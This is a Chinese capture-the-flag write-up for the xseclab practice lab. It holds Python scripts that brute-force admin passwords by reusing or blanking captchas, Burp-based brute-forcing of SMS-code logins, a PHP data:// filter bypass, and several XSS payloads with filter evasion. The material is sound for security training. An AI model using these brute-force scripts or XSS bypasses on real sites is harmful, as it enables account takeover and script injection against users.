

3.脚本关

1.key又又找不到了

url:http://lab1.xseclab.com/xss1_30ac8668cd453e7e387c76b132b140bb/index.php



点击链接,burp抓包,发送到重放模块,点击go

得到key is : yougotit_script_now

2.快速口算

url:http://lab1.xseclab.com/xss2_0d557e6d2a4ac08b749b61473a075be1/index.php





python3脚本

import requests, re

url = 'http://lab1.xseclab.com/xss2_0d557e6d2a4ac08b749b61473a075be1/index.php'

s = requests.session()

c = s.get(url).content

print(c)

c=c.decode('utf-8')#python3一定要加上这一句

r = re.findall(r'[\d]{2,}',c)

r = int(r[0])*int(r[1])+int(r[2])*(int(r[3])+int(r[4]))

c1 = s.post(url, data={'v':r}).content

print(c1.decode('utf-8'))

得到key is 123iohHKHJ%^&*(jkh

3.这个题目是空的

试了一圈最后发现是null

4.怎么就是不弹出key呢?

url:http://lab1.xseclab.com/xss3_5dcdde90bbe55087eb3514405972b1a6/index.php





先点了链接发现没反应,审查元素后发现一大段js代码,发现a是个匿名函数,代码中还有禁止弹窗的函数,复制下来,删除前面几个函数,修改打印的值,保存成HTML文件,在浏览器打开

<script>

var a = function () {

var b = function (p, a, c, k, e, r) {

e = function (c) {

return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))

};

if (!''.replace(/^/, String)) {

while (c--) r[e(c)] = k[c] || e(c);

k = [

function (e) {

return r[e]

}

];

e = function () {

return '\\w+'

};

c = 1

};

while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]);

return p

}('1s(1e(p,a,c,k,e,r){e=1e(c){1d(c<a?\'\':e(1p(c/a)))+((c=c%a)>1q?1f.1j(c+1k):c.1n(1o))};1g(!\'\'.1h(/^/,1f)){1i(c--)r[e(c)]=k[c]||e(c);k=[1e(e){1d r[e]}];e=1e(){1d\'\\\\w+\'};c=1};1i(c--)1g(k[c])p=p.1h(1l 1m(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);1d p}(\'Y(R(p,a,c,k,e,r){e=R(c){S(c<a?\\\'\\\':e(18(c/a)))+((c=c%a)>17?T.16(c+15):c.12(13))};U(!\\\'\\\'.V(/^/,T)){W(c--)r[e(c)]=k[c]||e(c);k=[R(e){S r[e]}];e=R(){S\\\'\\\\\\\\w+\\\'};c=1};W(c--)U(k[c])p=p.V(Z 11(\\\'\\\\\\\\b\\\'+e(c)+\\\'\\\\\\\\b\\\',\\\'g\\\'),k[c]);S p}(\\\'G(B(p,a,c,k,e,r){e=B(c){A c.L(a)};E(!\\\\\\\'\\\\\\\'.C(/^/,F)){D(c--)r[e(c)]=k[c]||e(c);k=[B(e){A r[e]}];e=B(){A\\\\\\\'\\\\\\\\\\\\\\\\w+\\\\\\\'};c=1};D(c--)E(k[c])p=p.C(I J(\\\\\\\'\\\\\\\\\\\\\\\\b\\\\\\\'+e(c)+\\\\\\\'\\\\\\\\\\\\\\\\b\\\\\\\',\\\\\\\'g\\\\\\\'),k[c]);A p}(\\\\\\\'t(h(p,a,c,k,e,r){e=o;n(!\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\'.m(/^/,o)){l(c--)r[c]=k[c]||c;k=[h(e){f r[e]}];e=h(){f\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\w+\\\\\\\\\\\\\\\'};c=1};l(c--)n(k[c])p=p.m(q s(\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\b\\\\\\\\\\\\\\\'+e(c)+\\\\\\\\\\\\\\\'\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\b\\\\\\\\\\\\\\\',\\\\\\\\\\\\\\\'g\\\\\\\\\\\\\\\'),k[c]);f p}(\\\\\\\\\\\\\\\'1 3="6";1 4="7";1 5="";8(1 2=0;2<9;2++){5+=3+4}\\\\\\\\\\\\\\\',j,j,\\\\\\\\\\\\\\\'|u|i|b|c|d|v|x|y|j\\\\\\\\\\\\\\\'.z(\\\\\\\\\\\\\\\'|\\\\\\\\\\\\\\\'),0,{}))\\\\\\\',H,H,\\\\\\\'|||||||||||||||A||B||M||D|C|E|F||I||J|G|N|O||P|Q|K\\\\\\\'.K(\\\\\\\'|\\\\\\\'),0,{}))\\\',X,X,\\\'||||||||||||||||||||||||||||||||||||S|R|V|W|U|T|Y|13|Z|11|14|12|10|19|1a|1b|1c\\\'.14(\\\'|\\\'),0,{}))\',1t,1u,\'|||||||||||||||||||||||||||||||||||||||||||||||||||||1e|1d|1f|1g|1h|1i|1v|1s|1l||1m|1n|1o|1r|1k|1j|1q|1p|1w|1x|1y|1z\'.1r(\'|\'),0,{}))', 62, 98, '|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||return|function|String|if|replace|while|fromCharCode|29|new|RegExp|toString|36|parseInt|35|split|eval|62|75|53|var|slakfj|teslkjsdflk|for'.split('|'), 0, {

});

var d = eval(b);

alert('key is first 14 chars' + '\n'+d.substr(0,14));

}()

</script>

得到slakfjteslkjsd

5.逗比验证码第一期

url:http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/index.php

首先观察验证码,发现可以重复使用

第一种方法:Python3脚本,记得要改cookie和验证码的值,要匹配,用自己网站的就可



得到密码为1238,key is LJLJL789sdf#@sd

import requests

import re

s=requests.Session()

url="http://lab1.xseclab.com/vcode1_bcfef7eacf7badc64aaf18844cdb1c46/login.php"

head={'cookie':'PHPSESSID=21949ea3cea7b84b9bf57f8d4b449a63'}

for num in range(1000,10000):

data={'username':'admin','pwd':num,'vcode':'99QZ','submit':'submit'}

res=s.post(url,data=data,headers=head).content.decode('utf-8')

if u'pwd error' in res:

print('正在尝试',num,'-----密码错误!')

if u'vcode error' in res:

print('验证码错误,请重新查看并输入正确验证码!')

# print(res)

if u'error' not in res:

print(num,'-------正确')

print(res)

break

第二种方法:用burp爆破

6.逗比验证码第二期

url:http://lab1.xseclab.com/vcode2_a6e6bac0b47c8187b09deb20babc0e85/index.php



将验证码参数设置为空



得到密码为1228,key is LJLJL789ss33fasvxcvsdf#@sd

第一种方法:Python3脚本

import requests

import re

s=requests.Session()

url="http://lab1.xseclab.com/vcode2_a6e6bac0b47c8187b09deb20babc0e85/login.php"

head={'cookie':'PHPSESSID=844e5142519e671ce9180b9a47588675'}

for num in range(1000,10000):

data={'username':'admin','pwd':num,'vcode':'','submit':'submit'}

res=s.post(url,data=data,headers=head).content.decode('utf-8')

if u'pwd error' in res:

print('正在尝试',num,'-----密码错误!')

if u'vcode error' in res:

print('验证码错误,请重新查看并输入正确验证码!')

# print(res)

if u'error' not in res:

print(num,'-------正确')

print(res)

break

第二种方法:用burp爆破,将验证码参数设置为空

7.逗比的验证码第三期(SESSION)

url:http://lab1.xseclab.com/vcode3_9d1ea7ad52ad93c04a837e0808b17097/index.php

提示说的是要保持session

第一个使用python3脚本

得到密码1298, key is LJLJLfuckvcodesdf#@sd

import requests

import re

s=requests.Session()

url="http://lab1.xseclab.com/vcode3_9d1ea7ad52ad93c04a837e0808b17097/login.php"

head={'session':'PHPSESSID=d369965b1284d87405231a4a5763cddc'}

for num in range(1000,10000):

data={'username':'admin','pwd':num,'vcode':'','submit':'submit'}

res=s.post(url,data=data,headers=head).content.decode('utf-8')

if u'pwd error' in res:

print('正在尝试',num,'------密码错误!')

if u'vcode error' in res:

print('验证码错误!')

break

if u'error' not in res:

print(num,'----密码破解成功!')

print(res)

break

第二个使用python2脚本

import requests

s = requests.Session()

url = "http://lab1.xseclab.com/vcode3_9d1ea7ad52ad93c04a837e0808b17097/login.php"

header = {"Cookie": "PHPSESSID=09462a3c9f8553aa536d87ab8b3c6614"}

for pwd in range(1000,10000):

payload = {'username': 'admin', 'pwd':pwd ,'vcode': ''}

r = s.post(url,headers=header,data=payload).content

if r.count("key"):

print r,pwd

第三个使用burp爆破,方法同

8.微笑一下就能过关了

url:http://lab1.xseclab.com/base13_ead1b12e47ec7cc5390303831b779d47/index.php



查看源代码我们可以发现一个超链接,打开这个超链接是PHP源代码,

发现必须满足以下条件

1.必须对"^_^"赋值

2."^_^"的值不能有 . % [0-9] http https ftp telnet 这些东西

3.$_SERVER['QUERY_STRING'],即"^_^=(输入的值)"这个字符串不能有 _ 这个字符

4.满足$smile!=0

5.file_exists ($_GET['^_^'])必须为0.也就是$_GET['^_^']此文件不存在

6."$smile"必须等于"(●'◡'●)".也就是file_get_contents($_GET['^_^'])必须为"(●'◡'●)"

既要对"^_^"赋值,又得想办法去掉"^_^"中的"_",那么可以采用Url编码变为"%5f".所以我们输入就应该为 "^%5f^".

代码把 http https ftp telnet 这些给过滤了,而又要求通过file_get_contents()取出$_GET['^_^']里的值.但,$_GET['^_^']又必须不存在.所以$_GET['^_^']只能是字符串"(●'◡'●)",不可能是文件名.那么file_get_contents()里的参数应该是啥呢.查了一下,发现data://完美符合.所以我们输入就应该为"^%5f^=data:,(●'◡'●)"

http://lab1.xseclab.com/base13_ead1b12e47ec7cc5390303831b779d47/index.php?%5f=data:,(●’◡’●)

得到key:hkjasfhsa*&IUHKUH



9.逗比的手机验证码

url :http://lab1.xseclab.com/vcode5_mobi_5773f3def9f77f439e058894cefc42a8/

点击获取验证码,并填入5141

返回之前的界面再获取一次验证码,换为这个手机号重新登陆



得到key is LJLJLGod!@@sd





10.基情燃烧的岁月

url:http://lab1.xseclab.com/vcode6_mobi_b46772933eb4c8b5175c67dbc44d8901/

burp抓包,根据提示三位数密码 首位不为0,进行爆破,得到前任的手机号码是:13399999999



继续用13399999999进行爆破,得到flag is {LKK8*(!@@sd}





11.验证码识别

url:http://lab1.xseclab.com/vcode7_f7947d56f22133dbc85dda4f28530268/index.php



使用pkav神器

首先使用burp抓包,并且复制到pkav的请求包模块,进行设置



进行重放设置



验证码识别设置

重放选项设置

点击长度即可自动排序,得到flag{133dbc85dda4aa**)}





12.XSS基础关

url:http://lab1.xseclab.com/realxss1_f123c17dd9c363334670101779193998/index.php

右键查看源代码,点击…/xssjs/xss_check.php链接,查看代码

构造payload:

<script>alert(HackingLab)</script>

得到key is: myxssteststart!



13.XSS基础2:简单绕过

url:http://lab1.xseclab.com/realxss2_bcedaba7e8618cdfb51178765060fc7d/index.php

构造payload:

<img src=x onerror="alert(HackingLab)">

得到key is: xss2test2you



14.XSS基础3:检测与构造

url:http://lab1.xseclab.com/realxss3_9b28b0ff93d0b0099f5ac7f8bad3f368/index.php

第一个输入框中输入的内容提交后会写入第二个文本框内,但是写入前做了处理,当 value 为敏感字符串时,出现的敏感字符串反而不会被过滤

构造payload:

alert' onmouseover=alert(HackingLab)>

得到key is: xss3test2youOK_striptag









15.Principle很重要的XSS

url:http://lab1.xseclab.com/realxss4_9bc1559999a87a9e0968ad1d546dfe33/index.php

首先输入 javascript:alert(1),被屏蔽

尝试绕过 javasc<c>ript:alert(1)

结果却被屏蔽,有以下两种情况:

1.后端代码是先匹配删除掉括号再进行的关键词查找

2.alert被屏蔽

先测试下第二个情况 javasc<c>ript:al<c>ert(1)

可以看到插入进去

并弹窗

构造payload:javasc<c>ript:al<c>ert(HackingLab)

得到key is: xss4isnoteasy

另外的payload

空格 的情况有点特殊,应该是正则表达但是也是可以绕过的

只要空格前面有字符就会被屏蔽

那么我们把空格放在第一个

test

正常通过

那么试试是不是屏蔽了所有空格

test

事实证明只会屏蔽第一个空格

那么构建如下payload

' onmouseover=al<c>ert(HackingLab)>

'onmouseover=al<c>ert(HackingLab)>

成功弹窗!

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:儒道易行 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。

博客:

https://rdyx0.github.io/

先知社区:

https://xz.aliyun.com/u/37846

SecIN:

https://www.sec-in.com/author/3097

CSDN:

https://blog.csdn.net/weixin_48899364?type=blog

公众号:

https://mp.weixin.qq.com/mp/appmsgalbum?__biz=Mzg5NTU2NjA1Mw==&action=getalbum&album_id=1696286248027357190&scene=173&from_msgid=2247485408&from_itemidx=1&count=3&nolastread=1#wechat_redirect

FreeBuf:

https://www.freebuf.com/author/%E5%9B%BD%E6%9C%8D%E6%9C%80%E5%BC%BA%E6%B8%97%E9%80%8F%E6%8E%8C%E6%8E%A7%E8%80%85

![[开源]ChatGPT-OpenAI注册使用保姆级教程?[开箱可用][免费使用]](https://img-blog.csdnimg.cn/2cdc1c0bb20540a789f39835f6a6fd04.png)